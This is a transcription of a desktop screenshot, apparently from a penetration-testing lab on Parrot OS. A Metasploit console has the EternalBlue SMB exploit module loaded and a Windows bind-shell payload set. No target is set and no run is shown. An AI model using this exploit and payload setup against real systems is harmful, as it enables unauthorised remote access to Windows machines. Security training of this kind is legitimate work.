 Applications Places System Sat Oct 3, 06:15
Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
pentester's Home
README.license
Trash
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal